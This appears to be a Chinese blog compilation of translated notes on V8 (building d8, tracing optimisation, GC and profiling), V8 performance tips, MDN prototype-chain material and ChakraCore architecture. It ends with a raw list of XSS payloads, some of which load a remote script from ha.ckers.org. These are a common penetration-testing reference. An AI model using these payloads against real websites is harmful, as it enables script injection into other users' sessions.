v8的一些文档翻译
@from
https://gist.github.com/kevincennis/0cd2138c78a07412ef21
Installing V8 on a Mac
先决条件
安装Xcode(可在Mac App Store)
安装Xcode的命令行工具(偏好>下载)
安装depot_tools
git clone https://chromium.googlesource.com/chromium/tools/depot_tools.git
sudo nano ~/.bash_profile
Add export PATH=/path/to/depot_tools:”$PATH” (重要)
source ~/.bash_profile
进入你想安装V8的目录,运行gclient
Build V8
fetch v8 cd v8 gclient sync tools/dev/v8gen.py x64.optdebug ninja -C out.gn/x64.optdebug
(prepare for lots of fan noise)
I’d also recommend adding some aliases to your .bash_profile:
sudo nano ~/.bash_profile
Add
alias d8=/path/to/v8/repo/out.gn/x64.optdebug/d8
Add
alias tick-processor=/path/to/v8/repo/tools/mac-tick-processor
source ~/.bash_profile
d8 shell examples
打印优化的数据
创建下面的test.js代码:
function test( obj ) {
return obj.prop + obj.prop;
}
var a = { prop: 'a' }, i = 0;
while ( i++ < 10000 ) {
test( a );
}
Run
d8 --trace-opt-verbose test.js
你应该看到测试函数是由V8优化的,以及为什么会被优化的解释。 “IC”代表内联缓存,是V8执行优化的方式之一。 一般来说,“typeinfo”的IC越多越好。
现在修改test.js以包含以下代码:
function test( obj ) {
return obj.prop + obj.prop;
}
var a = { prop: 'a' }, b = { prop: [] }, i = 0;
while ( i++ < 10000 ) {
test( Math.random() > 0.5 ? a : b );
}
运行
d8 --trace-opt-verbose test.js
所以,你会看到,这一次,test函数从未被实际优化。 原因是因为它被传递给具有不同隐藏类的对象。 尝试将prop中的值更改为一个整数并再次运行。 您应该会看到该函数能够被优化。
打印去优化统计
修改test.js的内容:
function test( obj ) {
return obj.prop + obj.prop;
}
var a = { prop: 'a' }, b = { prop: [] }, i = 0;
while ( i++ < 10000 ) {
test( i !== 8000 ? a : b );
}
Run
d8 --trace-opt --trace-deopt test.js
您应该看到test函数的优化代码被抛出。 这里V8一直看到测试被传递一个像{prop:
Profiling
Modify test.js:
function factorial( n ) {
return n === 1 ? n : n * factorial( --n );
}
var i = 0;
while ( i++ < 1e7 ) {
factorial( 10 );
}
Run
time d8 --prof test.js
(Generates v8.log)
Run
tick-processor
(Reads v8.log and cats the parsed output)
这将显示程序大部分时间在函数上的消耗。 大部分应该在LazyCompile下:* factorial test.js:1:19。 功能名称前的星号表示已经进行了优化。
记录登录到终端的执行时间。 现在尝试修改代码到这个愚蠢的例子:
function factorial( n ) {
return equal( n, 1 ) ? n : multiply( n, factorial( --n ) );
}
function multiply( x, y ) {
return x * y;
}
function equal( a, b ) {
return a === b;
}
var i = 0;
while ( i++ < 1e7 ) {
factorial( 10 );
}
Run
time d8 --prof test.js
Run
tick-processor
与最后一个函数大致相同的执行时间,但是按照我们的想法,这个例子似乎应该更快。 你还会注意到,这个multi和equal的函数在列表中不存在。 奇怪,对吧?
运行d8 –trace-inlining test.js
我们可以看到,优化编译器在这里是很聪明的,并且完全消除了调用这两个函数的开销,它们将它们归结为优化的阶乘代码。两个版本的优化代码最终基本相同(如果您知道如何读取程序集,可以通过运行d8 –print-opt-code test.js来检查)。
Tracing Garbage Collection
Modify test.js
function strToArray( str ) {
var i = 0,
len = str.length,
arr = new Uint16Array( str.length );
for ( ; i < len; ++i ) {
arr[ i ] = str.charCodeAt( i );
}
return arr;
}
var i = 0, str = 'V8 is the collest';
while ( i++ < 1e5 ) {
strToArray( str );
}
Run
d8 --trace-gc test.js
You’ll see a bunch of
Scavenge... [allocation failure].
基本上,V8的GC堆具有不同的“空间”。 大多数对象都分配在“新空间”中。 在这里分配代价超低,但它也很小(通常在1到8 MB之间)。 一旦这个空间被填满,GC就会进行“清理”。
清理是V8垃圾收集的快速部分。 通常从我所看到的介于1到5ms之间 - 所以它可能不一定会引起明显的GC暂停。
清除只能通过分配来启动。 如果“新空间”从未被填满,则GC不需要通过清理来回收空间。
Modify test.js:
function strToArray( str, bufferView ) {
var i = 0,
len = str.length;
for ( ; i < len; ++i ) {
bufferView[ i ] = str.charCodeAt( i );
}
return bufferView;
}
var i = 0,
str = 'V8 is the coolest',
buffer = new ArrayBuffer( str.length * 2 ),
bufferView = new Uint16Array( buffer );
while ( i++ < 1e5 ) {
strToArray( str, bufferView );
}
在这里,我们使用预分配的ArrayBuffer和相关联的ArrayBufferView(在本例中为Uint16Array),以避免每次运行strToArray()时重新分配一个新对象。 结果是我们几乎没有分配任何东西。
运行d8 –trace-gc test.js
没有。 我们从来没有填补“新空间”,所以我们从来没有去过。
在test.js中再试一次:
function strToArray( str ) {
var i = 0,
len = str.length,
arr = new Uint16Array( str.length );
for ( ; i < len; ++i ) {
arr[ i ] = str.charCodeAt( i );
}
return arr;
}
var i = 0, str = 'V8 is the coolest', arr = [];
while ( i++ < 1e6 ) {
strToArray( str );
if ( i % 100000 === 0 ) {
// save a long-term reference to a random, huge object
arr.push( new Uint16Array( 100000000 ) );
// release references about 5% of the time
Math.random() > 0.95 && ( arr.length = 0 );
}
}
运行d8 –trace-gc test.js
可以看到有许多清除,因为我们不再使用预分配的缓冲区。 但也应该有一堆mark-sweep。
标记扫描(mark-sweep)是“完整”的GC。 当“旧空间”堆达到一定的大小时,它会运行,而且比普通清理时间更长。 如果您查看日志,您可能会看到Scavenge 约1.5ms,Mark-sweep更接近25或30ms。
由于网络应用程序中的帧预算约为16ms,所以每次Mark-sweep运行时,都至少丢弃1帧。
杂项
d8 –help记录所有可用的d8标志
有一大堆文字,但你通常可以找到你想要的东西,像d8 –help | grep 就可以找到你要的东西。
d8 –allow-natives-syntax file.js
这实际上可以让您从JS文件中调用V8内部方法,如下所示:
function factorial( n ) {
return n === 1 ? n : factorial( --n );
}
var i = 0;
while ( i++ < 1e8 ) {
factorial( 10 );
// run a full Mark-sweep pass every 10MM iterations
i % 1e7 === 0 && %CollectGarbage( null );
}
…并运行d8 –allow-natives-syntax –trace-gc test.js
本机功能前缀为%符号。 这里列出了一些(有些不完整)的本机功能列表。
记录
d8没有控制台对象(或窗口对象)。 但是您可以使用print()。
比较隐藏类
这可能是我最喜欢的。 我其实刚找到它。
所以在V8中,这个概念就是“隐藏的类”(好几个段落的解释)。 你应该阅读这篇文章 - 但是基本上隐藏的类是V8(SpiderMonkey和JavaScript Core也使用类似技术)来确定两个对象是否具有相同的“形状”。
所有考虑的事情,你总是希望将相同隐藏类的对象作为参数传递给函数。
无论如何,您可以实际比较两个对象的隐藏类:
function Class( val ) {
this.prop = val;
}
var a = new Class('foo');
var b = new Class('bar');
print( %HaveSameMap( a, b ) );
b.prop2 = 'baz';
print( %HaveSameMap( a, b ) );
运行d8 –allow-natives-syntax test.js
你应该看到true、false。 通过添加b.prop2 =’baz’,我们修改了它的结构并创建了一个新的隐藏类。
Node.js
很多这些标志(但不是全部)可与Node一起使用。 –trace-opt,–prof,–allow-natives-syntax都支持。
如果您想要测试依赖于另一个库的内容,那么可以使用,因为您可以使用Node的require()。
可以使用node –v8-options选项访问支持的V8标志列表。
v8中javascript的性能提示
将任何性能建议放在上下文中很重要。性能优化是上瘾的,有时专注于深层次的咨询首先可以从真正的问题中分心。您需要全面了解您的Web应用程序的性能 - 在关注这些性能提示之前,您应该可以使用PageSpeed之类的工具来分析您的代码,并获得分数。这将帮助您避免过早优化。
在Web应用程序中获得良好性能的最佳基本建议是:
•在您(或通知)问题之前做好准备
•然后,确定并了解问题的症结所在
•最后,处理重要问题
为了完成这些步骤,了解V8如何优化JS可能很重要,因此您可以编写符合JS运行时设计的代码。了解可用的工具以及如何帮助您也很重要。丹尼尔谈谈如何使用开发者工具,该文件只是捕捉了V8引擎设计中的一些最重要的一点。
Hidden Classes
JavaScript有有限的编译时类型信息:类型可以在运行时更改,所以很自然地期望在编译时对JS类型进行推理代价是昂贵的。 这可能会导致您质疑JavaScript性能如何在任何接近C ++的地方。 然而,V8具有在运行时内部为对象创建的隐藏类型; 具有相同隐藏类的对象可以使用相同的优化生成代码。
For example:
function Point(x, y) {
this.x = x;
this.y = y;
}
var p1 = new Point(11, 22);
var p2 = new Point(33, 44);
// At this point, p1 and p2 have a shared hidden class
p2.z = 55;
// warning! p1 and p2 now have different hidden classes!
在对象实例P2添加了额外的成员“Z”之前,P1和P2内部具有相同的隐藏类,因此V8可以生成一个单一版本的优化程序集,用于处理P1或P2的JavaScript代码。你越能避免造成隐藏类分歧,你会获得更好的性能。
因此:
•初始化所有对象成员的构造函数(这样的情况不会在之后改变类型)
•总是初始化对象的成员以相同的顺序
数
类型可以改变时,V8使用标签代表值就非常有效了。
v8使用标记来有效地表示值,当类型可以更改时。v8从使用您处理的数字类型的值推断出类型。一旦v8完成了这一推断,它使用标记来有效地表示值,因为这些类型可以动态变化。然而,更改这些类型标记有时需要额外花费,所以最好使用数字类型来保持一致,一般来说,在适当的时候使用31位有符号整数是最优的。
For example:
var i = 42; // this is a 31-bit signed integer var j = 4.2; // this is a double-precision floating point number
因此:
·更偏好可以表示为31位有符号整数的数值。
数组
为了处理大型和稀疏数组,内部有两种类型的数组存储:
·快速元素:紧凑键集的线性存储
·否则用 dictionary元素:哈希表存储
最好不要将数组存储从一个类型转换为另一个类型。
因此:
·为数组使用从0开始的连续键。
·不要预先分配大数组(例如>64K元素)到其最大大小,而是随你的增长而自然增长。
·不要删除数组中的元素,尤其是数字数组。
·不要加载未初始化或删除的元素:
a = new Array();
for (var b = 0; b < 10; b++) {
a[0] |= b; // Oh no!
}
//vs.
a = new Array();
a[0] = 0;
for (var b = 0; b < 10; b++) {
a[0] |= b; // Much better! 2x faster.
}
此外,偶数数组更快-数组隐藏的类会追踪元素类型,并且偶数个元素的数组是unboxed(它导致隐藏的类更改)。然而,因为boxing和unboxing机制,对数组的粗心操作会导致额外的工作,如:
var a = new Array(); a[0] = 77; // Allocates a[1] = 88; a[2] = 0.5; // Allocates, converts a[3] = true; // Allocates, converts
比下面的更低效:
var a = [77, 88, 0.5, true];
因为在第一个例子中,个别的分配是一个接一个执行的,而一个[2]的赋值使得Array被转换成一个未装箱的双精度数组,但是一个[3]的赋值使它被重新生成, 转换回可以包含任何值(数字或对象)的数组。 在第二种情况下,编译器知道文字中所有元素的类型,隐藏类可以在前面确定。
因此:
•使用数组文字初始化小型固定大小的数组
•在使用小数组(<64k)之前对其进行预分配以校正大小
•不要在数字数组中存储非数值(对象)
•如果您没有文字初始化,请小心不要引起小数组的重新转换。
JavaScript编译
虽然JavaScript是一种非常动态的语言,并且它的原始实现是解释器,但现代JavaScript运行时引擎使用编译。 V8(Chrome的JavaScript)有两个不同的即时(JIT)编译器,实际上是:
•“完整”编译器,可以为任何JavaScript生成好的代码
•优化编译器,为大多数JavaScript生成出色的代码,但编译时间较长。
全编译器
在V8中,完全编译器运行在所有代码上,并尽快开始执行代码,快速生成好但不是很好的代码。这个编译器在编译时几乎不关心类型 - 它希望类型的变量可以在运行时改变。完整编译器生成的代码使用内联缓存(IC)在程序运行时改进关于类型的知识,从而提高效率。
内联缓存的目标是通过缓存类型相关代码进行操作来有效地处理类型;当代码运行时,它将首先验证类型假设,然后使用内联缓存来快速操作。但是,这意味着接受多种类型的操作将性能较差。
因此:
•多态操作优先使用单操作操作
如果隐藏的输入类总是相同的,则操作是单一的 - 否则它们是多态的,这意味着一些参数可以在对操作的不同调用中改变类型。例如,本示例中的第二个add()调用导致多态:
function add(x, y) {
return x + y;
}
add(1, 2); // + in add is monomorphic
add("a", "b"); // + in add becomes polymorphic
优化编译器
与完整编译器并行,V8使用优化编译器重新编译“热”功能(即运行多次的函数)。这个编译器使用类型反馈来使编译代码更快 - 实际上它使用了我们刚刚谈到的IC中提取的类型!
在优化编译器中,操作会被内插(直接放在被调用的位置)。这样可以加速执行(以内存占用为代价),而且可以实现其他优化。单态功能和构造函数可以完全嵌入(这也是V8中单态是一个好主意的另一个原因)。
您可以使用V8引擎的独立“d8”版本记录使用哪些优化:
d8 –trace-opt primes.js
(这将记录优化功能的名称记录到stdout。)
然而,并非所有功能都可以进行优化 - 某些功能可防止优化编译器在给定功能(“纾困”)上运行。特别是,优化编译器目前正在尝试使用try {} catch {}块的功能!
因此:
•如果您尝试{} catch {}块,则将敏感代码放入嵌套函数中:
function perf_sensitive() {
// Do performance-sensitive work here
}
try {
perf_sensitive()
} catch (e) {
// Handle exceptions here
}
由于我们在优化编译器中启用了try / catch块,所以这个指导将来可能会改变。 您可以通过使用上述d8的“–trace-opt”选项来检查优化编译器是如何缓解功能的,这样您可以获得有关哪些函数被保释的更多信息:
d8 –trace-opt primes.js
去优化
最后,这个编译器执行的优化是推测性的 - 有时它不行,我们退出了。 “去优化”过程会抛出优化的代码,并在“完整”编译器代码中的正确位置恢复执行。稍后可能再次触发优化,但短期来看,执行速度会减慢。特别是,在优化了函数之后引起变量的隐藏类变化将导致这种去优化发生。
因此:
•优化功能后,避免隐藏类更改
与其他优化一样,您可以获得V8使用日志记录标志来取消优化的功能日志:
d8 –trace-deopt primes.js
其他V8工具
顺便说一下,您还可以在启动时将V8跟踪选项传递给Chrome:
“/ Applications / Google Chrome.app/Contents/MacOS/Google Chrome”–js-flags =“ - trace-opt -trace-deopt”
除了使用开发人员工具分析外,您还可以使用d8进行分析:
%out / ia32.release / d8 primes.js –prof
这使用内置的采样分析器,它每毫秒采样一次,并写入v8.log。
综上所述…
重要的是识别和理解V8引擎如何与您的代码一起准备构建执行JavaScript。 再一次,基本建议是:•在您(或通知)问题之前做好准备
•然后,确定并了解问题的症结所在
•最后,确定重要
这意味着您应该确保您的JavaScript中的问题,首先使用其他工具,如PageSpeed; 在收集指标之前,可能会降低到纯JavaScript(无DOM),然后使用这些指标来定位瓶颈并消除重要的指标。 希望Daniel的话(和本文)将帮助您更好地了解V8如何运行JavaScript - 但一定要专注于优化您自己的算法!
增加了一个jsdbg平台
http://tem.pw/jsdbg/
由开源软件JSTinker修改而来,实际上也没修改啥,就做了一下资源的本地化。这是一个类似JSFiddler的平台,你可以在上面自由的测试你的代码。
继承和原型链
tem.pw主要存放原创的**翻译**文章,即知识主体并非产自我这里的文章,但同时为了补充说明,我也会在里面添加一些东西。本系列来自MDN的文章。更多原创文章可以参考http://nul.pw。
文章翻译来源:blast
禁止转载
继承和原型链
JavaScript对于基于类的语言(如Java或C ++)有经验的开发人员有点混乱,因为它是动态的,并且不提供类实现(类关键字在ES2015中引入,但是只是作为语法糖,JavaScript仍然是基于原型的)。
当涉及到继承时,JavaScript只有一个结构:对象。每个对象都有一个私有属性(称为[[Prototype]]),它保存一个链接到另一个叫做它的“原型”的对象。该原型对象具有自己的原型,这样循环下去,直到一个对象的原型是null。根据定义,null没有原型,并且作为此原型链中的最终端。
JavaScript中几乎所有的对象都是Object的实例,它位于原型链的顶端。
虽然这通常被认为是JavaScript的弱点之一,但是原型继承模型实际上比经典模型更强大。例如,在原型模型之上构建经典模型是相当容易的。
原型链的继承
继承属性
JavaScript对象是动态的“包”属性(称为own properties)。 JavaScript对象具有到原型对象的链接。 当尝试访问对象的属性时,该属性不仅将在对象上寻找,而且还可能在对象的原型,以及原型的原型等上进行查找,直到找到具有匹配名称的属性或者结束的原型链。
根据ECMAScript标准,someObject.[[Prototype]]的符号用于指定someObject的原型。 从ECMAScript 2015起,使用访问器Object.getPrototypeOf()和Object.setPrototypeOf()访问[[Prototype]]。 这相当于JavaScript属性的__proto__,这是非标准的,但实际上许多浏览器实现了它。
它不应该与函数的func.prototype属性相混淆,函数的prototype是指定在作为构造函数使用给定函数创建的对象的所有实例时分配的[[Prototype]]。 Object.prototype属性表示Object原型对象。
ChakraCore Wiki:Summary of Directory Structure
tem.pw主要存放原创的**翻译**文章,即知识主体并非产自我这里的文章,但同时为了补充说明,我也会在里面添加一些东西。本系列来自微软Github ChakraCore的Wiki。更多原创文章可以参考http://nul.pw。
文章翻译来源:blast
禁止转载
[Root] (介绍文档, Jenkins 脚本等) |-- Lib |-- Common |-- Codex (UTF8 转换) |-- Core (内核支持) |-- Exceptions (异常类) |-- DataStructures (Link list, Dictionary等) |-- Memory (内存管理,Arena, GC等) |-- Common (杂类) |-- Runtime |-- Base (基类,比如ScriptContext, ThreadContext的基类) |-- Types (类型系统) |-- ByteCode (字节码定义、生成器和序列化器) |-- Language (语言实现。比如js解释器的循环和操作支持) |-- Library (JavaScript内建库的实现) |-- Debug (调试器支持) |-- Parser (JavaScript 语言和正则解析) |-- Backend (JIT 原生代码生成器) |-- JSRT (JSRT API 实现) |-- Bin |-- ChakraCore (Builds ChakraCore.dll) |-- ch (Chakra Host,就是我们调试用的ch.exe) |-- rl (单元测试程序) |-- Build (支持构建配置和脚本) |-- ... |-- Test (单元测试) |-- ...
ChakraCore Wiki:Architecture Overview
tem.pw主要存放原创的**翻译**文章,即知识主体并非产自我这里的文章,但同时为了补充说明,我也会在里面添加一些东西。本系列来自微软Github ChakraCore的Wiki。更多原创文章可以参考http://nul.pw。
文章翻译来源:blast
禁止转载

ChakraCore组件
ChakraCore是一款功能齐全的JavaScript虚拟机,它与Chakra支持的功能和特性基本相同。不同之处主要有两个。
1,Chakra有一套浏览器和UAP的绑定接口,这套接口没有暴露在ChakraCore中(但是你可以使用JSRT API来完成同样的功能)。
2,Chakra中使用的基于COM的诊断API没有暴露出来,因为ChakraCore想做跨平台,而COM只有Windows有,所以微软在做一套新的基于JSON的接口来支持调试。
 [/img]
[/img]

执行通路
ChakraCore支持多层架构—— 一个利用解释器进行快速启动的并行JIT编译器。JIT可高速生成高度优化的代码,同时还支持后台GC来减少卡顿并为应用程序和站点提供卓越的UI响应。一旦应用程序或站点的JavaScript源代码启动了JavaScript子系统,ChakraCore就会执行一个快速的解析过程来检查语法错误。之后,ChakraCore中的所有其他工作都将按照每个函数的需要进行。只要有可能,ChakraCore就会推迟那些不需要立刻执行的函数的函数解析和生成抽象语法树(AST)过程,并从主线程上撤离诸如JIT编译和GC的工作,以在保持可用性的同时保持应用和网站快速响应。
当第一次执行函数时,ChakraCore的解析器创建源函数的AST。然后将AST转换为字节码,由ChakraCore的解释器立即执行。当解释器正在执行字节码时,它会收集诸如类型信息和调用计数之类的数据,以创建正在执行的功能的配置文件。作为JIT编译功能的一部分,该配置文件数据用于生成高度优化的机器码(JIT代码)。
当ChakraCore注意到在解释器中多次调用某个函数或循环体时,它会将ChakraCore的后台JIT编译器管道中的函数排队,以生成该函数的优化的JIT代码。一旦JIT的代码准备就绪,ChakraCore将替换该函数或循环入口点,以便对函数或循环的后续调用开始执行更快的JIT代码,而不是通过解释器继续执行字节码。
ChakraCore的后台JIT编译器基于数据生成高度优化的JIT代码,并根据解释器收集的配置文件数据推测可能的使用模式。鉴于JavaScript代码的动态特性,如果代码的执行方式不满足配置文件的预先假设,则JIT的代码将“缓存”到解码器,其中较慢的字节码执行方式将会重新启动,同时引擎会继续收集更多的配置文件数据。
为了平衡JIT代码与进程内存占用的时间量之间的平衡(而不是在每次bailout发生时JIT都编译函数),ChakraCore将存储的JIT代码用于函数或循环体。如果bailout时间过长并超过特定阈值,这将会使代码重新进行JIT,并且旧的JIT代码会被丢弃。
 [/img]
[/img]

JIT编译器
ChakraCore具有两层JIT编译器。在同一个并发后台线程中,ChakraCore拥有一个完整的JIT编译器(Full JIT),还有一个简单的JIT编译器。完整的JIT可以生成高度优化的代码,而简单的JIT本质上是一个较少优化版本的Full JIT。
在执行流程中,ChakraCore首先将解释器中的函数执行切换到执行简单的JIT代码,然后由Full JIT生成一次完全优化的JIT代码。在大多数情况下,简单的JIT编译比完整的JIT编译所花费的时间更少,因此与单层JIT架构相比,ChakraCore可以为应用程序和站点提供更快的启动速度。具有简单JIT层的另一个固有优点是,如果发生bailout,到完全优化的重编译的JIT的代码可用前,函数执行流可以从解释器更快地切换到简单JIT。简单的JIT代码执行管道也继续收集完整JIT编译器使用的配置文件数据,以生成优化的JIT代码。
ChakraCore还可以在ChakraCore确定底层硬件潜在未充分利用的情况下,为JIT编译生成多个并发后台线程。在多个并发的后台JIT线程进行生成的情况下,Chakra的简单JIT和完整JIT都会被分割并排队等待跨多个JIT线程进行编译。这有助于减少整体JIT编译延迟,有时能相对较快地将较慢的解释代码切换到JIT代码的简单或完全优化版本。
 [/img]
[/img]

垃圾回收器
ChakraCore有一个称为“mark-and-sweep”的支持并发或部分处理的垃圾收集器。
当启动完全并发GC时,ChakraCore的后台GC将执行第一次标记,然后重新扫描以查找在后台GC线程标记时因主线程执行而修改的对象。第二个标记过程会标记重新扫描期间发现的对象。 一旦第二次标记完成,主线程会暂停以进行最终重新扫描的过程。
完成后,执行在主线程和专用GC线程之间分割的最终标记。后台GC线程会查找不可触达(无引用)的对象并将其添加回分配池。
 [/img]
[/img]
xss payloads
xss payloads
(from https://github.com/7ioSecurity/XSS-Payloads/blob/master/xss_payloads_2016)
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
javascript:alert("hellox worldss")
<img src="javascript:alert('XSS');">
<img src=javascript:alert("XSS")>
<"';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<"';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))<?/SCRIPT>&submit.x=27&submit.y=9&cmd=search
<script>alert("hellox worldss")</script>&safe=high&cx=006665157904466893121:su_tzknyxug&cof=FORID:9#510
<script>alert("XSS");</script>&search=1
0&q=';alert(String.fromCharCode(88,83,83))//';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search
<h1><font color=blue>hellox worldss</h1>
